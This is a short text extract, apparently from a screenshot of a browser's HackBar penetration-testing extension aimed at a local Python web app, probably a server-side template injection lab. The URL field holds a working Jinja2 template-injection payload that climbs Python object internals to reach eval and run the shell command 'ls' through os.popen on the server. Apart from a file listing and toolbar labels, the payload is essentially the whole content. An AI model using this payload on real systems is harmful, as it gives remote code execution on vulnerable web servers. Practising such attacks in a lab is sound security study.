 Hello
__pycache__ app.py demo.py md5.py md55.py os.py
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.0.101:5000/?name={{''.__class__.__base__.__subclasses__()[Scanner].__init__.__globals__['__builtins__'].eval("__import__('os').popen('ls').read()")}}